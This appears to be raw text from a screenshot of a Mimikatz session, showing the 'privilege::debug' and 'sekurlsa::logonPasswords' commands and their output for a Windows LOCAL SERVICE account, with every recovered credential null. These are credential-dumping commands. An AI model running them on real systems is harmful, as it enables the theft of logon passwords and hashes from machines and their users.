 privilege::debug
mimikatz # Privilege '20' OK

sekurlsa::logonPasswords
mimikatz #
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 1/14/2025 5:37:35 AM
SID               : S-1-5-19
        msv :
        tspkg :
        wdigest :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        kerberos :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        ssp :
        credman :